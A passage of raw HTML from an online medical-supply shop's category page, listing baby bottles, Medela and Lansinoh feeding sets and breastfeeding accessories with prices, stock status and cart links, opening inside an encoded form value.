87%BC%5Ec%99%EA-z%14a%B3%14%7FCT%D4%8A%5D%5C%15%5Dp%B3%F0%CAr%2B%E2%D3%AA%81%B5%CC%EB%3B%5B%EFL%01%3D%26z%1Epg%2Fd%AD%8A%BD%B8%B2%D7b%02z%5C%29k%EA%91%F9%BB%B6%A5%7B%AE%BA%B7v%9Cc5%FC%1DH%29%1CL%5D%C7%8D%B1%07%11%0D%F4%BEvT_%BFU%A4%13%D9%9B%0C%89%A1%29w%DFp%F8%A5%1D%AE%24%E8t%27%B3%12%1FO%B0%8C%D6x%D5%CE_-%98%0Bt%A1%0C%23lcR%89%8B%BE%DE%B0%CC%A2%D0%0C%ADs%5B%5D1%E8F%04PY%08GS%23%40C%90fL%F8%BA%BF%7BT%21%87%7BI%3F%119%C5u%04%CBB%81X%AE-%A3%CC5%8B%10%BE%F4M%F5%CA4%E9%14%C5%F3%60%0CZ%0E%A4%3D%EE%5D%89%0E%97%EDU%D3%845%B8%AA%16%8A%BAy%DC%DF%1E%9F%26%FA%BDO7B%EF%D9%E6.2e%3AqT%A0%26%CE%F7%0D%F8T%5E%C4nq%B8%AB%B0%10%CAc%90%DDD%8B%D3-I%BA%C8%5C%BE%5E%26%D8O%9Ej%F5R%01c%7C%7E%3B%C2Jt%8D1%407%B4%01%DC%F8%94%E5%CB%1C7%D6a%9BgiX%93l%AE%AE%B9+%D2%B5%F4%2F%C9%DE%3De%86%E2%F5%AD%BA%D0%97%ED%E4%3A%BF%80r%AD%8C%E3%94C%D7%DB%8DM%03%7E%8EX%EF%DB%12%B0%F6%1DW8%3D%A9%A8%B0%A8%B9%EA%3C%8EI%F6%A1%AC%08%5C%E6%0BU%7B%B4%99_Y%2Fi6%FB%D7ZP%81%AD%5D%88%7BpN%DE%5Ca%A9Ns%0E%A8%3E%B3%AC%7Dk%83%111%15%86%9E%15%C9%DB%B8%E04%21Q%7DV%B0%CD%D0%A2%9D%E1%DA%B4h%B5%BDG%E5%DE%165%A7%D1H%C7%7C%B6%5E%F3%C4%A6%D9%BB%D2%BD%9F5%CB%D3%3B%C0d%ED%E69%C9l%B0%9C%2Fs%DD%BDiG%F5W%83R%91b%3D+sX%D4%25%C5%C5%A4%8Fr7%F8%5Bn%CF%27%C7%A0%23%AB%5D%B7d%3B%ADz%CD%E0NJ%E8T%01cbp%02_5%3AE%A4y%EBb%0B%1E%AA%26%06%AD-h%92%AA%84%CFy%EA%1F%10%1E%8CrV+%15%8C%40.%3EA%97%9C%8F%05%9E%18%C4%92%C7%FFx%95%05%EB%E0%E4%03%18%9F%F3%B2%DB2%FA%B1Ob%EFM%EF%971d%C5%FC%1A%D2%27%DE%AE%E0%BB%C1%03%FB%EA%FF%11%EB%EDz%E3m%D6%BE%94%D91%139e%8E%95%04%13f9P%D1%C1%D2%81%BFW%09%BA%BE%C7%87%3BF%0B%7E%EF%03%A0%0E%E1%93s%B8.%26%7D%D5%95%0Fg%82%B8%14%8D-%95%A7%A7%C1%3B%DE%A8%BC%AA%CF%DEaD%DC%89+%B0%7Cq%0C%DF%16%F7%3C%9Fx%0A%2B%97%12%88%FB%C3%96jW%AC%2B%00%EEe%927%D5%256x%80%BA%3C%BD%A9%12%04J%91U%AD%B2%21%1Ax%EA%F8%2A%CFR%8E%BDr%AD_%C3Ga%0D%D2%93-%0BK%FBh%1A%B0z%FC%06e%F0%AEV%06%97kh%BE%02Y%F1%D4%F4%C9-%E5.%B6%CF%F0%F6E%CC%D56%86%B2%DB%98%9D%DD%D2%B9%BA%F2%F0q%96%E1k%A4%82%D8_%EF%E86%3A%E6%7Ch%7B%DF%2F%601%C3%185l%0E%F3%18%DD%D6%ED%DB%84%5B%E1%FCB%BCQ%0D%BD%D5%7Bw%F9%ED%1B%3BUFzj%02%00%FC%C1W%C69%03%E7i%01%00%FC%1F%04k%A0%03%1E%5C%00%00" /> <input type="hidden" name="id_category" value="100" /> <select name="n" id="nb_item" class="form-control"><option value="15" selected="selected">15</option><option value="30" >30</option> </select> <span>per page</span></div></form></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/baby-mom/288-dr-brown-s-breastfeeding-baby-bottles-feeding-set-wide-neck.html" title="Dr. Brown&#039;s Breastfeeding Baby Bottles Feeding Set Wide-Neck" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/1325-home_default/dr-brown-s-breastfeeding-baby-bottles-feeding-set-wide-neck.jpg" alt="Dr. Brown&#039;s Breastfeeding Baby Bottles Feeding Set Wide-Neck" title="Dr. Brown&#039;s Breastfeeding Baby Bottles Feeding Set Wide-Neck" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $27.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/baby-mom/288-dr-brown-s-breastfeeding-baby-bottles-feeding-set-wide-neck.html" title="Dr. Brown&#039;s Breastfeeding Baby Bottles Feeding Set Wide-Neck" itemprop="url" > Dr. Brown&#039;s Breastfeeding Baby Bottles Feeding Set Wide-Neck </a></h5><p class="product-desc" itemprop="description"> Keep your little one happy and well-fed with the Dr. Brown's Options+ Feeding Gift Set. This handy set promotes natural latching for an easy feeding experience. Plus, the included travel caps help you keep the next meal chilled and ready to drink.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $27.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Add to cart</span> </span> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/baby-mom/288-dr-brown-s-breastfeeding-baby-bottles-feeding-set-wide-neck.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock" />Out of stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_288" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '288', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/baby-mom/288-dr-brown-s-breastfeeding-baby-bottles-feeding-set-wide-neck.html" data-id-product="288">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="fsa-new"> <img src="/images/brand-name.png" /></div><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-supplies/283-elvie-pump-bottles.html" title="Elvie Pump Bottles" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/1311-home_default/elvie-pump-bottles.jpg" alt="Elvie Pump Bottles" title="Elvie Pump Bottles" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $34.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-supplies/283-elvie-pump-bottles.html" title="Elvie Pump Bottles" itemprop="url" > Elvie Pump Bottles </a></h5><p class="product-desc" itemprop="description"> The Elvie Breast Pump Bottles are ideal for collecting and storing breast milk for feeding your baby. Made from high-quality transparent plastic, these bottles are dishwasher, microwave, fridge, and freezer safe for the ultimate convenience.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $34.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Add to cart</span> </span> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-supplies/283-elvie-pump-bottles.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock" />Out of stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_283" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '283', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-supplies/283-elvie-pump-bottles.html" data-id-product="283">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/bottles-nipples-lids/231-lansinoh-breastmilk-storage-bottles.html" title="Lansinoh Breastmilk Storage Bottles 4 Pack" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/1130-home_default/lansinoh-breastmilk-storage-bottles.jpg" alt="Lansinoh Breastmilk Storage Bottles" title="Lansinoh Breastmilk Storage Bottles" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $10.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/bottles-nipples-lids/231-lansinoh-breastmilk-storage-bottles.html" title="Lansinoh Breastmilk Storage Bottles 4 Pack" itemprop="url" > Lansinoh Breastmilk Storage Bottles 4 Pack </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $10.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=231&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="231"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/bottles-nipples-lids/231-lansinoh-breastmilk-storage-bottles.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_231" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '231', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/bottles-nipples-lids/231-lansinoh-breastmilk-storage-bottles.html" data-id-product="231">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="fsa-new"> <img src="/images/brand-name.png" /></div><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-supplies/57-medela-spare-parts.html" title="Medela Breastmilk Bottle Spare Parts" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/594-home_default/medela-spare-parts.jpg" alt="Medela Breastmilk Bottle Spare Parts" title="Medela Breastmilk Bottle Spare Parts" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $7.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-supplies/57-medela-spare-parts.html" title="Medela Breastmilk Bottle Spare Parts" itemprop="url" > Medela Breastmilk Bottle Spare Parts </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $7.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=57&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="57"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-supplies/57-medela-spare-parts.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_57" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '57', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-supplies/57-medela-spare-parts.html" data-id-product="57">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="fsa-new"> <img src="/images/brand-name.png" /></div><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/63-medela-calma-breastmilk-feeding-set-with-5-oz-bottle.html" title="Medela Calma Breastmilk Feeding Set with 5 oz Bottle" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/598-home_default/medela-calma-breastmilk-feeding-set-with-5-oz-bottle.jpg" alt="Medela Calma Breastmilk Feeding Set with 5 oz Bottle" title="Medela Calma Breastmilk Feeding Set with 5 oz Bottle" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $19.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/63-medela-calma-breastmilk-feeding-set-with-5-oz-bottle.html" title="Medela Calma Breastmilk Feeding Set with 5 oz Bottle" itemprop="url" > Medela Calma Breastmilk Feeding Set with 5 oz Bottle </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $19.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=63&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="63"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/63-medela-calma-breastmilk-feeding-set-with-5-oz-bottle.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_63" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '63', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/63-medela-calma-breastmilk-feeding-set-with-5-oz-bottle.html" data-id-product="63">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="fsa-new"> <img src="/images/brand-name.png" /></div><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/65-medela-calma-breastmilk-feeding-nipple.html" title="Medela Calma Breastmilk Feeding Nipple" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/612-home_default/medela-calma-breastmilk-feeding-nipple.jpg" alt="Medela Calma Breastmilk Feeding Nipple" title="Medela Calma Breastmilk Feeding Nipple" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $17.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/65-medela-calma-breastmilk-feeding-nipple.html" title="Medela Calma Breastmilk Feeding Nipple" itemprop="url" > Medela Calma Breastmilk Feeding Nipple </a></h5><p class="product-desc" itemprop="description"> With calma nipple switching from bottle to breast has never been easier.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $17.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=65&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="65"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/65-medela-calma-breastmilk-feeding-nipple.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_65" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '65', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/65-medela-calma-breastmilk-feeding-nipple.html" data-id-product="65">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="fsa-new"> <img src="/images/brand-name.png" /></div><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/94-medela-breastmilk-bottle-spare-parts-with-0-4-months-nipples.html" title="Medela Breastmilk bottle spare parts with 0-4 months nipples" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/1046-home_default/medela-breastmilk-bottle-spare-parts-with-0-4-months-nipples.jpg" alt="Medela Breastmilk bottle spare parts with 0-4 months nipples" title="Medela Breastmilk bottle spare parts with 0-4 months nipples" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $12.00 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/94-medela-breastmilk-bottle-spare-parts-with-0-4-months-nipples.html" title="Medela Breastmilk bottle spare parts with 0-4 months nipples" itemprop="url" > Medela Breastmilk bottle spare parts with 0-4 months nipples </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $12.00 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=94&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="94"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/94-medela-breastmilk-bottle-spare-parts-with-0-4-months-nipples.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_94" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '94', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/94-medela-breastmilk-bottle-spare-parts-with-0-4-months-nipples.html" data-id-product="94">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/120-medela-breast-milk-bottle-5-ounce.html" title="Medela Breast Milk Bottle Single - 5 oz" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/777-home_default/medela-breast-milk-bottle-5-ounce.jpg" alt="Medela Breast Milk Bottle, 5 Ounce" title="Medela Breast Milk Bottle, 5 Ounce" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $7.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/120-medela-breast-milk-bottle-5-ounce.html" title="Medela Breast Milk Bottle Single - 5 oz" itemprop="url" > Medela Breast Milk Bottle Single - 5 oz </a></h5><p class="product-desc" itemprop="description"> This product includes 1 - 5oz Medela breast milk bottle with nipple, solid lid, collar, and travel cap. All components are also dishwasher and microwave safe. Medela breast milk bottles are made without BPA.&nbsp; Safe plastic designed to retain breast milk's benefits.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $7.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=120&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="120"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/120-medela-breast-milk-bottle-5-ounce.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_120" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '120', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/120-medela-breast-milk-bottle-5-ounce.html" data-id-product="120">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/121-medela-calma-breast-milk-feeding-set-8-ounce.html" title="Medela Calma Breast Milk Feeding Set 8 Ounce" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/779-home_default/medela-calma-breast-milk-feeding-set-8-ounce.jpg" alt="Medela Calma Breast Milk Feeding Set, 8 Ounce" title="Medela Calma Breast Milk Feeding Set, 8 Ounce" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $21.24 </span><meta itemprop="priceCurrency" content="1" /> <span class="old-price product-price"> $24.99 </span> <span class="price-percent-reduction">-15%</span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/121-medela-calma-breast-milk-feeding-set-8-ounce.html" title="Medela Calma Breast Milk Feeding Set 8 Ounce" itemprop="url" > Medela Calma Breast Milk Feeding Set 8 Ounce </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $21.24 </span><meta itemprop="priceCurrency" content="1" /> <span class="old-price product-price"> $24.99 </span> <span class="price-percent-reduction">-15%</span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=121&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="121"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/121-medela-calma-breast-milk-feeding-set-8-ounce.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"> <span class="discount">Reduced price!</span></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_121" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '121', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/121-medela-calma-breast-milk-feeding-set-8-ounce.html" data-id-product="121">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/124-medela-breastmilk-bottle-set-5-ounce-3-count.html" title="Medela Breastmilk Bottle Set, 5 Ounce, 3 Count" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/782-home_default/medela-breastmilk-bottle-set-5-ounce-3-count.jpg" alt="Medela Breastmilk Bottle Set, 5 Ounce, 3 Count" title="Medela Breastmilk Bottle Set, 5 Ounce, 3 Count" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $18.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/124-medela-breastmilk-bottle-set-5-ounce-3-count.html" title="Medela Breastmilk Bottle Set, 5 Ounce, 3 Count" itemprop="url" > Medela Breastmilk Bottle Set, 5 Ounce, 3 Count </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $18.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=124&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="124"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/124-medela-breastmilk-bottle-set-5-ounce-3-count.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_124" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '124', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/124-medela-breastmilk-bottle-set-5-ounce-3-count.html" data-id-product="124">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/125-medela-breastmilk-bottle-set-8-ounce-3-count.html" title="Medela Breastmilk Bottle Set, 8 Ounce, 3 Count" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/784-home_default/medela-breastmilk-bottle-set-8-ounce-3-count.jpg" alt="Medela Breastmilk Bottle Set, 8 Ounce, 3 Count" title="Medela Breastmilk Bottle Set, 8 Ounce, 3 Count" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $18.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/125-medela-breastmilk-bottle-set-8-ounce-3-count.html" title="Medela Breastmilk Bottle Set, 8 Ounce, 3 Count" itemprop="url" > Medela Breastmilk Bottle Set, 8 Ounce, 3 Count </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $18.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=125&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="125"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/125-medela-breastmilk-bottle-set-8-ounce-3-count.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope 